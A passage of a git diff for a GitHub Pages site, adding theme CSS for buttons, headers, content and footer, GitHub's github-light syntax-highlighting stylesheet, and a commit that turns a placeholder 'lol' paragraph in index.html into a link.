+  background-color: rgba(255, 255, 255, 0.08);
+  border-color: rgba(255, 255, 255, 0.2);
+  border-style: solid;
+  border-width: 1px;
+  border-radius: 0.3rem;
+  transition: color 0.2s, background-color 0.2s, border-color 0.2s; }
+  .btn + .btn {
+    margin-left: 1rem; }
+
+.btn:hover {
+  color: rgba(255, 255, 255, 0.8);
+  text-decoration: none;
+  background-color: rgba(255, 255, 255, 0.2);
+  border-color: rgba(255, 255, 255, 0.3); }
+
+@media screen and (min-width: 64em) {
+  .btn {
+    padding: 0.75rem 1rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .btn {
+    padding: 0.6rem 0.9rem;
+    font-size: 0.9rem; } }
+
+@media screen and (max-width: 42em) {
+  .btn {
+    display: block;
+    width: 100%;
+    padding: 0.75rem;
+    font-size: 0.9rem; }
+    .btn + .btn {
+      margin-top: 1rem;
+      margin-left: 0; } }
+
+.page-header {
+  color: #fff;
+  text-align: center;
+  background-color: #159957;
+  background-image: linear-gradient(120deg, #155799, #159957); }
+
+@media screen and (min-width: 64em) {
+  .page-header {
+    padding: 5rem 6rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .page-header {
+    padding: 3rem 4rem; } }
+
+@media screen and (max-width: 42em) {
+  .page-header {
+    padding: 2rem 1rem; } }
+
+.project-name {
+  margin-top: 0;
+  margin-bottom: 0.1rem; }
+
+@media screen and (min-width: 64em) {
+  .project-name {
+    font-size: 3.25rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .project-name {
+    font-size: 2.25rem; } }
+
+@media screen and (max-width: 42em) {
+  .project-name {
+    font-size: 1.75rem; } }
+
+.project-tagline {
+  margin-bottom: 2rem;
+  font-weight: normal;
+  opacity: 0.7; }
+
+@media screen and (min-width: 64em) {
+  .project-tagline {
+    font-size: 1.25rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .project-tagline {
+    font-size: 1.15rem; } }
+
+@media screen and (max-width: 42em) {
+  .project-tagline {
+    font-size: 1rem; } }
+
+.main-content :first-child {
+  margin-top: 0; }
+.main-content img {
+  max-width: 100%; }
+.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 {
+  margin-top: 2rem;
+  margin-bottom: 1rem;
+  font-weight: normal;
+  color: #159957; }
+.main-content p {
+  margin-bottom: 1em; }
+.main-content code {
+  padding: 2px 4px;
+  font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
+  font-size: 0.9rem;
+  color: #383e41;
+  background-color: #f3f6fa;
+  border-radius: 0.3rem; }
+.main-content pre {
+  padding: 0.8rem;
+  margin-top: 0;
+  margin-bottom: 1rem;
+  font: 1rem Consolas, "Liberation Mono", Menlo, Courier, monospace;
+  color: #567482;
+  word-wrap: normal;
+  background-color: #f3f6fa;
+  border: solid 1px #dce6f0;
+  border-radius: 0.3rem; }
+  .main-content pre > code {
+    padding: 0;
+    margin: 0;
+    font-size: 0.9rem;
+    color: #567482;
+    word-break: normal;
+    white-space: pre;
+    background: transparent;
+    border: 0; }
+.main-content .highlight {
+  margin-bottom: 1rem; }
+  .main-content .highlight pre {
+    margin-bottom: 0;
+    word-break: normal; }
+.main-content .highlight pre, .main-content pre {
+  padding: 0.8rem;
+  overflow: auto;
+  font-size: 0.9rem;
+  line-height: 1.45;
+  border-radius: 0.3rem; }
+.main-content pre code, .main-content pre tt {
+  display: inline;
+  max-width: initial;
+  padding: 0;
+  margin: 0;
+  overflow: initial;
+  line-height: inherit;
+  word-wrap: normal;
+  background-color: transparent;
+  border: 0; }
+  .main-content pre code:before, .main-content pre code:after, .main-content pre tt:before, .main-content pre tt:after {
+    content: normal; }
+.main-content ul, .main-content ol {
+  margin-top: 0; }
+.main-content blockquote {
+  padding: 0 1rem;
+  margin-left: 0;
+  color: #819198;
+  border-left: 0.3rem solid #dce6f0; }
+  .main-content blockquote > :first-child {
+    margin-top: 0; }
+  .main-content blockquote > :last-child {
+    margin-bottom: 0; }
+.main-content table {
+  display: block;
+  width: 100%;
+  overflow: auto;
+  word-break: normal;
+  word-break: keep-all; }
+  .main-content table th {
+    font-weight: bold; }
+  .main-content table th, .main-content table td {
+    padding: 0.5rem 1rem;
+    border: 1px solid #e9ebec; }
+.main-content dl {
+  padding: 0; }
+  .main-content dl dt {
+    padding: 0;
+    margin-top: 1rem;
+    font-size: 1rem;
+    font-weight: bold; }
+  .main-content dl dd {
+    padding: 0;
+    margin-bottom: 1rem; }
+.main-content hr {
+  height: 2px;
+  padding: 0;
+  margin: 1rem 0;
+  background-color: #eff0f1;
+  border: 0; }
+
+@media screen and (min-width: 64em) {
+  .main-content {
+    max-width: 64rem;
+    padding: 2rem 6rem;
+    margin: 0 auto;
+    font-size: 1.1rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .main-content {
+    padding: 2rem 4rem;
+    font-size: 1.1rem; } }
+
+@media screen and (max-width: 42em) {
+  .main-content {
+    padding: 2rem 1rem;
+    font-size: 1rem; } }
+
+.site-footer {
+  padding-top: 2rem;
+  margin-top: 2rem;
+  border-top: solid 1px #eff0f1; }
+
+.site-footer-owner {
+  display: block;
+  font-weight: bold; }
+
+.site-footer-credits {
+  color: #819198; }
+
+@media screen and (min-width: 64em) {
+  .site-footer {
+    font-size: 1rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .site-footer {
+    font-size: 1rem; } }
+
+@media screen and (max-width: 42em) {
+  .site-footer {
+    font-size: 0.9rem; } }
--- a/stylesheets/github-light.css
+++ b/stylesheets/github-light.css
@@ -0,0 +1,116 @@
+/*
+   Copyright 2014 GitHub Inc.
+
+   Licensed under the Apache License, Version 2.0 (the "License");
+   you may not use this file except in compliance with the License.
+   You may obtain a copy of the License at
+
+       http://www.apache.org/licenses/LICENSE-2.0
+
+   Unless required by applicable law or agreed to in writing, software
+   distributed under the License is distributed on an "AS IS" BASIS,
+   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
+   See the License for the specific language governing permissions and
+   limitations under the License.
+
+*/
+
+.pl-c /* comment */ {
+  color: #969896;
+}
+
+.pl-c1      /* constant, markup.raw, meta.diff.header, meta.module-reference, meta.property-name, support, support.constant, support.variable, variable.other.constant */,
+.pl-s .pl-v /* string variable */ {
+  color: #0086b3;
+}
+
+.pl-e  /* entity */,
+.pl-en /* entity.name */ {
+  color: #795da3;
+}
+
+.pl-s .pl-s1 /* string source */,
+.pl-smi      /* storage.modifier.import, storage.modifier.package, storage.type.java, variable.other, variable.parameter.function */ {
+  color: #333;
+}
+
+.pl-ent /* entity.name.tag */ {
+  color: #63a35c;
+}
+
+.pl-k /* keyword, storage, storage.type */ {
+  color: #a71d5d;
+}
+
+.pl-pds              /* punctuation.definition.string, string.regexp.character-class */,
+.pl-s                /* string */,
+.pl-s .pl-pse .pl-s1 /* string punctuation.section.embedded source */,
+.pl-sr               /* string.regexp */,
+.pl-sr .pl-cce       /* string.regexp constant.character.escape */,
+.pl-sr .pl-sra       /* string.regexp string.regexp.arbitrary-repitition */,
+.pl-sr .pl-sre       /* string.regexp source.ruby.embedded */ {
+  color: #183691;
+}
+
+.pl-v /* variable */ {
+  color: #ed6a43;
+}
+
+.pl-id /* invalid.deprecated */ {
+  color: #b52a1d;
+}
+
+.pl-ii /* invalid.illegal */ {
+  background-color: #b52a1d;
+  color: #f8f8f8;
+}
+
+.pl-sr .pl-cce /* string.regexp constant.character.escape */ {
+  color: #63a35c;
+  font-weight: bold;
+}
+
+.pl-ml /* markup.list */ {
+  color: #693a17;
+}
+
+.pl-mh        /* markup.heading */,
+.pl-mh .pl-en /* markup.heading entity.name */,
+.pl-ms        /* meta.separator */ {
+  color: #1d3e81;
+  font-weight: bold;
+}
+
+.pl-mq /* markup.quote */ {
+  color: #008080;
+}
+
+.pl-mi /* markup.italic */ {
+  color: #333;
+  font-style: italic;
+}
+
+.pl-mb /* markup.bold */ {
+  color: #333;
+  font-weight: bold;
+}
+
+.pl-md /* markup.deleted, meta.diff.header.from-file */ {
+  background-color: #ffecec;
+  color: #bd2c00;
+}
+
+.pl-mi1 /* markup.inserted, meta.diff.header.to-file */ {
+  background-color: #eaffea;
+  color: #55a532;
+}
+
+.pl-mdr /* meta.diff.range */ {
+  color: #795da3;
+  font-weight: bold;
+}
+
+.pl-mo /* meta.output */ {
+  color: #1d3e81;
+}
+

==== commit 74bbfc4f: "Replace master branch with page content via GitHub" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     </section>
 
     <section class="main-content">
-      <p>lol</p>
+      <p><a href="index.html"> lol </a></p>
 
       <footer class="site-footer">
 
